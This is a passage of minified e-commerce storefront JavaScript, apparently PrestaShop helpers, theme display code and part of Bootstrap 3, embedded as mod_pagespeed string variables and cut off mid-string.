var mod_pagespeed_IUzXM8z1eb = "function formatedNumberToFloat(price,currencyFormat,currencySign){price=price.replace(currencySign,'');if(currencyFormat===1)return parseFloat(price.replace(',','').replace(' ',''));else if(currencyFormat===2)return parseFloat(price.replace(' ','').replace(',','.'));else if(currencyFormat===3)return parseFloat(price.replace('.','').replace(' ','').replace(',','.'));else if(currencyFormat===4)return parseFloat(price.replace(',','').replace(' ',''));return price;}function formatNumber(value,numberOfDecimal,thousenSeparator,virgule){value=value.toFixed(numberOfDecimal);var val_string=value+'';var tmp=val_string.split('.');var abs_val_string=(tmp.length===2)?tmp[0]:val_string;var deci_string=('0.'+(tmp.length===2?tmp[1]:0)).substr(2);var nb=abs_val_string.length;for(var i=1;i<4;i++)if(value>=Math.pow(10,(3*i)))abs_val_string=abs_val_string.substring(0,nb-(3*i))+thousenSeparator+abs_val_string.substring(nb-(3*i));if(parseInt(numberOfDecimal)===0)return abs_val_string;return abs_val_string+virgule+(deci_string>0?deci_string:'00');}function formatCurrency(price,currencyFormat,currencySign,currencyBlank){var blank='';price=parseFloat(price).toFixed(10);price=ps_round(price,priceDisplayPrecision);if(currencyBlank>0)blank=' ';if(currencyFormat==1)return currencySign+blank+formatNumber(price,priceDisplayPrecision,',','.');if(currencyFormat==2)return(formatNumber(price,priceDisplayPrecision,' ',',')+blank+currencySign);if(currencyFormat==3)return(currencySign+blank+formatNumber(price,priceDisplayPrecision,'.',','));if(currencyFormat==4)return(formatNumber(price,priceDisplayPrecision,',','.')+blank+currencySign);if(currencyFormat==5)return(currencySign+blank+formatNumber(price,priceDisplayPrecision,'\\'','.'));return price;}function ps_round_helper(value,mode){if(value>=0.0){tmp_value=Math.floor(value+0.5);if((mode==3&&value==(-0.5+tmp_value))||(mode==4&&value==(0.5+2*Math.floor(tmp_value/2.0)))||(mode==5&&value==(0.5+2*Math.floor(tmp_value/2.0)-1.0)))tmp_value-=1.0;}else{tmp_value=Math.ceil(value-0.5);if((mode==3&&value==(0.5+tmp_value))||(mode==4&&value==(-0.5+2*Math.ceil(tmp_value/2.0)))||(mode==5&&value==(-0.5+2*Math.ceil(tmp_value/2.0)+1.0)))tmp_value+=1.0;}return tmp_value;}function ps_log10(value){return Math.log(value)/Math.LN10;}function ps_round_half_up(value,precision){var mul=Math.pow(10,precision);var val=value*mul;var next_digit=Math.floor(val*10)-10*Math.floor(val);if(next_digit>=5)val=Math.ceil(val);else\nval=Math.floor(val);return val/mul;}function ps_round(value,places){if(typeof(roundMode)==='undefined')roundMode=2;if(typeof(places)==='undefined')places=2;var method=roundMode;if(method===0)return ceilf(value,places);else if(method===1)return floorf(value,places);else if(method===2)return ps_round_half_up(value,places);else if(method==3||method==4||method==5){var precision_places=14-Math.floor(ps_log10(Math.abs(value)));var f1=Math.pow(10,Math.abs(places));if(precision_places>places&&precision_places-places<15){var f2=Math.pow(10,Math.abs(precision_places));if(precision_places>=0)tmp_value=value*f2;else\ntmp_value=value/f2;tmp_value=ps_round_helper(tmp_value,roundMode);f2=Math.pow(10,Math.abs(places-precision_places));tmp_value/=f2;}else{if(places>=0)tmp_value=value*f1;else\ntmp_value=value/f1;if(Math.abs(tmp_value)>=1e15)return value;}tmp_value=ps_round_helper(tmp_value,roundMode);if(places>0)tmp_value=tmp_value/f1;else\ntmp_value=tmp_value*f1;return tmp_value;}}function autoUrl(name,dest){var loc;var id_list;id_list=document.getElementById(name);loc=id_list.options[id_list.selectedIndex].value;if(loc!=0)location.href=dest+loc;return;}function autoUrlNoList(name,dest){var loc;loc=document.getElementById(name).checked;location.href=dest+(loc==true?1:0);return;}function toggle(e,show){e.style.display=show?'':'none';}function toggleMultiple(tab){var len=tab.length;for(var i=0;i<len;i++)if(tab[i].style)toggle(tab[i],tab[i].style.display=='none');}function showElemFromSelect(select_id,elem_id){var select=document.getElementById(select_id);for(var i=0;i<select.length;++i){var elem=document.getElementById(elem_id+select.options[i].value);if(elem!=null)toggle(elem,i==select.selectedIndex);}}function openCloseAllDiv(name,option){var tab=$('*[name='+name+']');for(var i=0;i<tab.length;++i)toggle(tab[i],option);}function toggleDiv(name,option){$('*[name='+name+']').each(function(){if(option=='open'){$('#buttonall').data('status','close');$(this).hide();}else{$('#buttonall').data('status','open');$(this).show();}})}function toggleButtonValue(id_button,text1,text2){if($('#'+id_button).find('i').first().hasClass('process-icon-compress')){$('#'+id_button).find('i').first().removeClass('process-icon-compress').addClass('process-icon-expand');$('#'+id_button).find('span').first().html(text1);}else{$('#'+id_button).find('i').first().removeClass('process-icon-expand').addClass('process-icon-compress');$('#'+id_button).find('span').first().html(text2);}}function toggleElemValue(id_button,text1,text2){var obj=document.getElementById(id_button);if(obj)obj.value=((!obj.value||obj.value==text2)?text1:text2);}function addBookmark(url,title){if(window.sidebar&&window.sidebar.addPanel)return window.sidebar.addPanel(title,url,\"\");else if(window.external&&('AddFavorite'in window.external))return window.external.AddFavorite(url,title);}function writeBookmarkLink(url,title,text,img){var insert='';if(img)insert=writeBookmarkLinkObject(url,title,'<img src=\"'+img+'\" alt=\"'+escape(text)+'\" title=\"'+removeQuotes(text)+'\" />')+'&nbsp';insert+=writeBookmarkLinkObject(url,title,text);if(window.sidebar||window.opera&&window.print||(window.external&&('AddFavorite'in window.external)))$('.add_bookmark, #header_link_bookmark').append(insert);}function writeBookmarkLinkObject(url,title,insert){if(window.sidebar||window.external)return('<a href=\"javascript:addBookmark(\\''+escape(url)+'\\', \\''+removeQuotes(title)+'\\')\">'+insert+'</a>');else if(window.opera&&window.print)return('<a rel=\"sidebar\" href=\"'+escape(url)+'\" title=\"'+removeQuotes(title)+'\">'+insert+'</a>');return('');}function checkCustomizations(){var pattern=new RegExp(' ?filled ?');if(typeof customizationFields!='undefined')for(var i=0;i<customizationFields.length;i++){if(parseInt(customizationFields[i][1])==1&&($('#'+customizationFields[i][0]).html()==''||$('#'+customizationFields[i][0]).text()!=$('#'+customizationFields[i][0]).val())&&!pattern.test($('#'+customizationFields[i][0]).attr('class')))return false;}return true;}function emptyCustomizations(){customizationId=null;if(typeof(customizationFields)=='undefined')return;$('.customization_block .success').fadeOut(function(){$(this).remove();});$('.customization_block .error').fadeOut(function(){$(this).remove();});for(var i=0;i<customizationFields.length;i++){$('#'+customizationFields[i][0]).html('');$('#'+customizationFields[i][0]).val('');}}function ceilf(value,precision){if(typeof(precision)==='undefined')precision=0;var precisionFactor=precision===0?1:Math.pow(10,precision);var tmp=value*precisionFactor;var tmp2=tmp.toString();if(tmp2[tmp2.length-1]===0)return value;return Math.ceil(value*precisionFactor)/precisionFactor;}function floorf(value,precision){if(typeof(precision)==='undefined')precision=0;var precisionFactor=precision===0?1:Math.pow(10,precision);var tmp=value*precisionFactor;var tmp2=tmp.toString();if(tmp2[tmp2.length-1]===0)return value;return Math.floor(value*precisionFactor)/precisionFactor;}function setCurrency(id_currency){$.ajax({type:'POST',headers:{\"cache-control\":\"no-cache\"},url:baseDir+'index.php'+'?rand='+new Date().getTime(),data:'controller=change-currency&id_currency='+parseInt(id_currency),success:function(msg){location.reload(true);}});}function isArrowKey(k_ev){var unicode=k_ev.keyCode?k_ev.keyCode:k_ev.charCode;if(unicode>=37&&unicode<=40)return true;return false;}function removeQuotes(value){value=value.replace(/\\\\\"/g,'');value=value.replace(/\"/g,'');value=value.replace(/\\\\'/g,'');value=value.replace(/'/g,'');return value;}function sprintf(format){for(var i=1;i<arguments.length;i++)format=format.replace(/%s/,arguments[i]);return format;}function fancyMsgBox(msg,title){if(title)msg=\"<h2>\"+title+\"</h2><p>\"+msg+\"</p>\";msg+=\"<br/><p class=\\\"submit\\\" style=\\\"text-align:right; padding-bottom: 0\\\"><input class=\\\"button\\\" type=\\\"button\\\" value=\\\"OK\\\" onclick=\\\"$.fancybox.close();\\\" /></p>\";if(!!$.prototype.fancybox)$.fancybox(msg,{'autoDimensions':false,'autoSize':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}function fancyChooseBox(question,title,buttons,otherParams){var msg,funcName,action;msg='';if(title)msg=\"<h2>\"+title+\"</h2><p>\"+question+\"</p>\";msg+=\"<br/><p class=\\\"submit\\\" style=\\\"text-align:right; padding-bottom: 0\\\">\";var i=0;for(var caption in buttons){if(!buttons.hasOwnProperty(caption))continue;funcName=buttons[caption];if(typeof otherParams=='undefined')otherParams=0;otherParams=escape(JSON.stringify(otherParams));action=funcName?\"$.fancybox.close();window['\"+funcName+\"'](JSON.parse(unescape('\"+otherParams+\"')), \"+i+\")\":\"$.fancybox.close()\";msg+='<button type=\"submit\" class=\"button btn-default button-medium\" style=\"margin-right: 5px;\" value=\"true\" onclick=\"'+action+'\" >';msg+='<span>'+caption+'</span></button>'\ni++;}msg+=\"</p>\";if(!!$.prototype.fancybox)$.fancybox(msg,{'autoDimensions':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}function toggleLayer(whichLayer,flag){if(!flag)$(whichLayer).hide();else\n$(whichLayer).show();}function openCloseLayer(whichLayer,action){if(!action){if($(whichLayer).css('display')=='none')$(whichLayer).show();else\n$(whichLayer).hide();}else if(action=='open')$(whichLayer).show();else if(action=='close')$(whichLayer).hide();}function updateTextWithEffect(jQueryElement,text,velocity,effect1,effect2,newClass){if(jQueryElement.text()!==text){if(effect1==='fade')jQueryElement.fadeOut(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity,function(){});});else if(effect1==='slide')jQueryElement.slideUp(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity);});else if(effect1==='hide')jQueryElement.hide(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity);});}}function dbg(value){var active=false;var firefox=true;if(active)if(firefox)console.log(value);else\nalert(value);}function print_r(element,limit,depth){depth=depth?depth:0;limit=limit?limit:1;returnString='<ol>';for(property in element){if(property!='domConfig'){returnString+='<li><strong>'+property+'</strong> <small>('+(typeof element[property])+')</small>';if(typeof element[property]=='number'||typeof element[property]=='boolean')returnString+=' : <em>'+element[property]+'</em>';if(typeof element[property]=='string'&&element[property])returnString+=': <div style=\"background:#C9C9C9;border:1px solid black; overflow:auto;\"><code>'+element[property].replace(/</g,'&amp;lt;').replace(/>/g,'&amp;gt;')+'</code></div>';if((typeof element[property]=='object')&&(depth<limit))returnString+=print_r(element[property],limit,(depth+1));returnString+='</li>';}}returnString+='</ol>';if(depth==0){winpop=window.open(\"\",\"\",\"width=800,height=600,scrollbars,resizable\");winpop.document.write('<pre>'+returnString+'</pre>');winpop.document.close();}return returnString;}function in_array(value,array){for(var i in array)if((array[i]+'')===(value+''))return true;return false;}function isCleanHtml(content){var events='onmousedown|onmousemove|onmmouseup|onmouseover|onmouseout|onload|onunload|onfocus|onblur|onchange';events+='|onsubmit|ondblclick|onclick|onkeydown|onkeyup|onkeypress|onmouseenter|onmouseleave|onerror|onselect|onreset|onabort|ondragdrop|onresize|onactivate|onafterprint|onmoveend';events+='|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onmove';events+='|onbounce|oncellchange|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondeactivate|ondrag|ondragend|ondragenter|onmousewheel';events+='|ondragleave|ondragover|ondragstart|ondrop|onerrorupdate|onfilterchange|onfinish|onfocusin|onfocusout|onhashchange|onhelp|oninput|onlosecapture|onmessage|onmouseup|onmovestart';events+='|onoffline|ononline|onpaste|onpropertychange|onreadystatechange|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onsearch|onselectionchange';events+='|onselectstart|onstart|onstop';var script1=/<[\\s]*script/im;var script2=new RegExp('('+events+')[\\s]*=','im');var script3=/.*script\\:/im;var script4=/<[\\s]*(i?frame|embed|object)/im;if(script1.test(content)||script2.test(content)||script3.test(content)||script4.test(content))return false;return true;}function getStorageAvailable(){test='foo';storage=window.localStorage||window.sessionStorage;try{storage.setItem(test,test);storage.removeItem(test);return storage;}catch(error){return null;}}$(document).ready(function(){$('form').submit(function(){$(this).find('.hideOnSubmit').hide();});$.fn.checkboxChange=function(fnChecked,fnUnchecked){if($(this).prop('checked')&&fnChecked)fnChecked.call(this);else if(fnUnchecked)fnUnchecked.call(this);if(!$(this).attr('eventCheckboxChange')){$(this).on('change',function(){$(this).checkboxChange(fnChecked,fnUnchecked);});$(this).attr('eventCheckboxChange',true);}};$('a._blank, a.js-new-window').attr('target','_blank');});";
var mod_pagespeed_$zU6ggfu9n = "function _runSlideImage(e){e.hasClass(\"owl-carousel\")?(e.removeClass(\"owl-carousel owl-loaded owl-theme\"),e.find(\".owl-stage-outer, .owl-stage, .owl-item, .owl-controls , .owl-nav \").children().unwrap(),e.find(\".owl-dots ,.owl-prev , .owl-next \").remove()):e.owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:!1,loop:!1,nav:!0,dots:!1,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:!0,margin:30})}function highdpiInit(){if(\"1px\"==$(\".replace-2x\").css(\"font-size\"))for(var e=$(\"img.replace-2x\").get(),t=0;t<e.length;t++){src=e[t].src,extension=src.substr(src.lastIndexOf(\".\")+1),src=src.replace(\".\"+extension,\"2x.\"+extension);var i=new Image;i.src=src,0!=i.height?e[t].src=src:e[t].src=e[t].src}}function scrollCompensate(){var e=document.createElement(\"p\");e.style.width=\"100%\",e.style.height=\"200px\";var t=document.createElement(\"div\");t.style.position=\"absolute\",t.style.top=\"0px\",t.style.left=\"0px\",t.style.visibility=\"hidden\",t.style.width=\"200px\",t.style.height=\"150px\",t.style.overflow=\"hidden\",t.appendChild(e),document.body.appendChild(t);var i=e.offsetWidth;t.style.overflow=\"scroll\";var o=e.offsetWidth;return i==o&&(o=t.clientWidth),document.body.removeChild(t),i-o}function responsiveResize(){compensante=scrollCompensate(),$(window).width()+scrollCompensate()<=767&&0==responsiveflag?(accordion(\"enable\"),accordionFooter(\"enable\"),responsiveflag=!0):$(window).width()+scrollCompensate()>=768&&(accordion(\"disable\"),accordionFooter(\"disable\"),responsiveflag=!1)}function quick_view(){$(document).on(\"click\",\".quick-view:visible, .quick-view-mobile:visible\",function(e){e.preventDefault();var t=$(this).attr(\"data-rel\"),i=\"\";$(\"body.rtl\").css({direction:\"ltr\",\"text-align\":\"right\"}),-1!=t.indexOf(\"#\")&&(i=t.substring(t.indexOf(\"#\"),t.length),t=t.substring(0,t.indexOf(\"#\"))),t+=-1!=t.indexOf(\"?\")?\"&\":\"?\",$.prototype.fancybox&&$.fancybox({padding:0,width:1087,height:610,type:\"iframe\",href:t+\"content_only=1\"+i})})}function bindGrid(){var e=$.totalStorage(\"display\");!e&&\"undefined\"!=typeof displayList&&displayList&&(e=\"list\"),e&&\"grid\"!=e?display(e):$(\".category-view-type\").find(\"#grid\").addClass(\"selected\"),$(document).on(\"click\",\"#grid\",function(e){e.preventDefault(),display(\"grid\")}),$(document).on(\"click\",\"#list\",function(e){e.preventDefault(),display(\"list\")})}function display(e){_runSlideImage($(\".list-primg\")),\"list\"==e?($(\".content_product_list ul.product_list\").removeClass(\"grid\").addClass(\"list row\"),$(\".product_list .ajax_block_product\").removeClass(\"col-xs-6 col-sm-6 col-md-4 col-md-6 col-lg-4 col-lg-3 col-lg-2 col-lg-12\").addClass(\"col-xs-12\"),$(\".product_list .ajax_block_product\").each(function(e,t){html=\"\",html='<div class=\"product-container\"><div class=\"row\">',html+='<div class=\"left-block col-xs-12 col-sm-5 col-md-4 col-lg-4\">'+$(t).find(\".left-block\").html()+\"</div>\",html+='<div class=\"right-block col-xs-12 col-sm-7 col-md-8 col-lg-8\">',html+='<div class=\"product-info\">',html+='<h5 class=\"product-name\" itemprop=\"name\">'+$(t).find(\"h5\").html()+\"</h5>\";var i=$(t).find(\".comments_note\").html();null!=i&&(html+='<div itemprop=\"aggregateRating\" itemscope itemtype=\"http://schema.org/AggregateRating\" class=\"comments_note\">'+i+\"</div>\");var o=$(t).find(\".price-box\").html();null!=o&&(html+='<div class=\"price-box\">'+o+\"</div>\"),html+='<p class=\"product-desc\">'+$(t).find(\".product-desc\").html()+\"</p>\";var l=$(t).find(\".color-list-container\").html();null!=l&&(html+='<div class=\"color-list-container\">'+l+\"</div>\");var n=$(t).find(\".availability\").html();null!=n&&(html+='<span class=\"availability\">'+n+\"</span>\"),html+='<div class=\"cart_content\">'+$(t).find(\".cart_content\").html()+\"</div>\",html+='<div class=\"button-container\">'+$(t).find(\".button-container\").html()+\"</div>\",html+=\"</div></div>\",html+=\"</div></div>\",$(t).html(html)}),$(\".category-view-type\").find(\"#list\").addClass(\"selected\"),$(\".category-view-type\").find(\"#grid\").removeClass(\"selected\"),$.totalStorage(\"display\",\"list\")):($(\".content_product_list ul.product_list\").removeClass(\"list\").addClass(\"grid row\"),$(\".product_list .ajax_block_product\").each(function(){$(this).removeClass(\"col-xs-12\").addClass($(this).parents(\".content_product_list\").data(\"class\"))}),$(\".product_list .ajax_block_product\").each(function(e,t){html=\"\",html+='<div class=\"product-container\">',html+='<div class=\"left-block\">'+$(t).find(\".left-block\").html()+\"</div>\",html+='<div class=\"right-block\">',html+='<h5 itemprop=\"name\" class=\"product-name\">'+$(t).find(\"h5\").html()+\"</h5>\";var i=$(t).find(\".comments_note\").html();null!=i&&(html+='<div itemprop=\"aggregateRating\" itemscope itemtype=\"http://schema.org/AggregateRating\" class=\"comments_note\">'+i+\"</div>\");var o=$(t).find(\".price-box\").html();null!=o&&(html+='<div class=\"price-box\">'+o+\"</div>\"),html+='<p itemprop=\"description\" class=\"product-desc\">'+$(t).find(\".product-desc\").html()+\"</p>\";var l=$(t).find(\".color-list-container\").html();null!=l&&(html+='<div class=\"color-list-container\">'+l+\"</div>\");var n=$(t).find(\".availability\").html();null!=n&&(html+='<span class=\"availability\">'+n+\"</span>\"),html+='<div itemprop=\"offers\" itemscope itemtype=\"http://schema.org/Offer\" class=\"button-container\">'+$(t).find(\".button-container\").html()+\"</div>\",html+='<div class=\"cart_content\">'+$(t).find(\".cart_content\").html()+\"</div>\",html+=\"</div>\",html+=\"</div>\",$(t).html(html)}),$(\".category-view-type\").find(\"#grid\").addClass(\"selected\"),$(\".category-view-type\").find(\"#list\").removeClass(\"selected\"),$.totalStorage(\"display\",\"grid\")),_runSlideImage($(\".list-primg\")),$(\".wishlist_button_list\").each(function(){current=$(this).parent(\".button-container\"),$(this).popover({html:!0,content:function(){return current.children(\".popover-content\").html()}})})}function dropDown(){elementClick=\"#header .current\",elementSlide=\".toogle_content\",activeClass=\"active\",$(elementClick).on(\"click\",function(e){e.stopPropagation();var t=$(this).next(elementSlide);t.is(\":hidden\")?(t.slideDown(),$(this).addClass(activeClass)):(t.slideUp(),$(this).removeClass(activeClass)),$(elementClick).not(this).next(elementSlide).slideUp(),$(elementClick).not(this).removeClass(activeClass),e.preventDefault()}),$(elementSlide).on(\"click\",function(e){e.stopPropagation()}),$(document).on(\"click\",function(e){e.stopPropagation();var t=$(elementClick).next(elementSlide);$(t).slideUp(),$(elementClick).removeClass(\"active\")})}function accordionFooter(e){\"enable\"==e?($(\"#footer .footer-block h4\").on(\"click\",function(){$(this).toggleClass(\"active\").parent().find(\".toggle-footer\").stop().slideToggle(\"medium\")}),$(\"#footer\").addClass(\"accordion\").find(\".toggle-footer\").slideUp(\"fast\")):($(\".footer-block h4\").removeClass(\"active\").off().parent().find(\".toggle-footer\").removeAttr(\"style\").slideDown(\"fast\"),$(\"#footer\").removeClass(\"accordion\"))}function accordion(e){if(leftColumnBlocks=$(\"#sidebar\"),\"enable\"==e){var t=\"#sidebar .block .title_block, #sidebar .block .title_block, #sidebar #newsletter_block_left h4,#sidebar .shopping_cart > a:first-child, #sidebar .shopping_cart > a:first-child\";$(t).on(\"click\",function(e){$(this).toggleClass(\"active\").parent().find(\".block_content\").stop().slideToggle(\"medium\")}),$(\"#sidebar\").addClass(\"accordion\").find(\".block .block_content\").slideUp(\"fast\"),\"undefined\"!=typeof ajaxCart&&ajaxCart.collapse()}else $(\"#sidebar .block .title_block, #sidebar .block .title_block, #sidebar #newsletter_block_left h4\").removeClass(\"active\").off().parent().find(\".block_content\").removeAttr(\"style\").slideDown(\"fast\"),$(\"#sidebar\").removeClass(\"accordion\")}var responsiveflag=!1;$(document).ready(function(){if(highdpiInit(),responsiveResize(),$(window).resize(responsiveResize),navigator.userAgent.match(/Android/i)){var e=document.querySelector('meta[name=\"viewport\"]');e.setAttribute(\"content\",\"initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height\"),window.scrollTo(0,1)}\"undefined\"!=typeof quickView&&quickView&&quick_view(),dropDown(),\"undefined\"==typeof page_name||in_array(page_name,[\"index\",\"product\"])||(bindGrid(),$(document).on(\"change\",\".selectProductSort\",function(e){if(\"undefined\"!=typeof request&&request)var t=request;var i=$(this).val().split(\":\"),o=\"\";\"undefined\"!=typeof t&&t&&(o+=t,\"undefined\"!=typeof i[0]&&i[0]&&(o+=(t.indexOf(\"?\")<0?\"?\":\"&\")+\"orderby=\"+i[0]+(i[1]?\"&orderway=\"+i[1]:\"\"),\"undefined\"!=typeof i[1]&&i[1]&&(o+=\"&orderway=\"+i[1])),document.location.href=o)}),$(document).on(\"change\",'select[name=\"n\"]',function(){$(this.form).submit()}),$(document).on(\"change\",'select[name=\"currency_payment\"]',function(){setCurrency($(this).val())})),$(document).on(\"change\",'select[name=\"manufacturer_list\"], select[name=\"supplier_list\"]',function(){\"\"!=this.value&&(location.href=this.value)}),$(document).on(\"click\",\".back\",function(e){e.preventDefault(),history.back()}),jQuery.curCSS=jQuery.css,$.prototype.cluetip&&$(\"a.cluetip\").cluetip({local:!0,cursor:\"pointer\",dropShadow:!1,dropShadowSteps:0,showTitle:!1,tracking:!0,sticky:!1,mouseOutClose:!0,fx:{open:\"fadeIn\",openSpeed:\"fast\"}}).css(\"opacity\",.8),$.prototype.fancybox&&$.extend($.fancybox.defaults.tpl,{closeBtn:'<a title=\"'+FancyboxI18nClose+'\" class=\"fancybox-item fancybox-close\" href=\"javascript:;\"></a>',next:'<a title=\"'+FancyboxI18nNext+'\" class=\"fancybox-nav fancybox-next\" href=\"javascript:;\"><span></span></a>',prev:'<a title=\"'+FancyboxI18nPrev+'\" class=\"fancybox-nav fancybox-prev\" href=\"javascript:;\"><span></span></a>'}),$(\".alert.alert-danger\").on(\"click\",this,function(e){e.offsetX>=16&&e.offsetX<=39&&e.offsetY>=16&&e.offsetY<=34&&$(this).fadeOut()}),_runSlideImage($(\".list-primg\"))});";
var mod_pagespeed_PQ4NMWRxVs = "if(!jQuery)throw new Error(\"Bootstrap requires jQuery\");+function(a){\"use strict\";function b(){var a=document.createElement(\"bootstrap\"),b={WebkitTransition:\"webkitTransitionEnd\",MozTransition:\"transitionend\",OTransition:\"oTransitionEnd otransitionend\",transition:\"transitionend\"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(window.jQuery),+function(a){\"use strict\";var b='[data-dismiss=\"alert\"]',c=function(c){a(c).on(\"click\",b,this.close)};c.prototype.close=function(b){function c(){f.trigger(\"closed.bs.alert\").remove()}var d=a(this),e=d.attr(\"data-target\");e||(e=d.attr(\"href\"),e=e&&e.replace(/.*(?=#[^\\s]*$)/,\"\"));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass(\"alert\")?d:d.parent()),f.trigger(b=a.Event(\"close.bs.alert\")),b.isDefaultPrevented()||(f.removeClass(\"in\"),a.support.transition&&f.hasClass(\"fade\")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data(\"bs.alert\");e||d.data(\"bs.alert\",e=new c(this)),\"string\"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on(\"click.bs.alert.data-api\",b,c.prototype.close)}(window.jQuery),+function(a){\"use strict\";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:\"loading...\"},b.prototype.setState=function(a){var b=\"disabled\",c=this.$element,d=c.is(\"input\")?\"val\":\"html\",e=c.data();a+=\"Text\",e.resetText||c.data(\"resetText\",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){\"loadingText\"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle=\"buttons\"]');if(a.length){var b=this.$element.find(\"input\").prop(\"checked\",!this.$element.hasClass(\"active\")).trigger(\"change\");\"radio\"===b.prop(\"type\")&&a.find(\".active\").removeClass(\"active\")}this.$element.toggleClass(\"active\")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data(\"bs.button\"),f=\"object\"==typeof c&&c;e||d.data(\"bs.button\",e=new b(this,f)),\"toggle\"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on(\"click.bs.button.data-api\",\"[data-toggle^=button]\",function(b){var c=a(b.target);c.hasClass(\"btn\")||(c=c.closest(\".btn\")),c.button(\"toggle\"),b.preventDefault()})}(window.jQuery),+function(a){\"use strict\";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(\".carousel-indicators\"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,\"hover\"==this.options.pause&&this.$element.on(\"mouseenter\",a.proxy(this.pause,this)).on(\"mouseleave\",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:\"hover\",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(\".item.active\"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one(\"slid\",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?\"next\":\"prev\",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(\".next, .prev\").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide(\"next\")},b.prototype.prev=function(){return this.sliding?void 0:this.slide(\"prev\")},b.prototype.slide=function(b,c){var d=this.$element.find(\".item.active\"),e=c||d[b](),f=this.interval,g=\"next\"==b?\"left\":\"right\",h=\"next\"==b?\"first\":\"last\",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(\".item\")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event(\"slide.bs.carousel\",{relatedTarget:e[0],direction:g});if(!e.hasClass(\"active\")){if(this.$indicators.length&&(this.$indicators.find(\".active\").removeClass(\"active\"),this.$element.one(\"slid\",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass(\"active\")})),a.support.transition&&this.$element.hasClass(\"slide\")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(\" \")).addClass(\"active\"),d.removeClass([\"active\",g].join(\" \")),i.sliding=!1,setTimeout(function(){i.$element.trigger(\"slid\")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass(\"active\"),e.addClass(\"active\"),this.sliding=!1,this.$element.trigger(\"slid\")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data(\"bs.carousel\"),f=a.extend({},b.DEFAULTS,d.data(),\"object\"==typeof c&&c),g=\"string\"==typeof c?c:f.slide;e||d.data(\"bs.carousel\",e=new b(this,f)),\"number\"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on(\"click.bs.carousel.data-api\",\"[data-slide], [data-slide-to]\",function(b){var c,d=a(this),e=a(d.attr(\"data-target\")||(c=d.attr(\"href\"))&&c.replace(/.*(?=#[^\\s]+$)/,\"\")),f=a.extend({},e.data(),d.data()),g=d.attr(\"data-slide-to\");g&&(f.interval=!1),e.carousel(f),(g=d.attr(\"data-slide-to\"))&&e.data(\"bs.carousel\").to(g),b.preventDefault()}),a(window).on(\"load\",function(){a('[data-ride=\"carousel\"]').each(function(){var b=a(this);b.carousel(b.data())})})}(window.jQuery),+function(a){\"use strict\";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass(\"width\");return 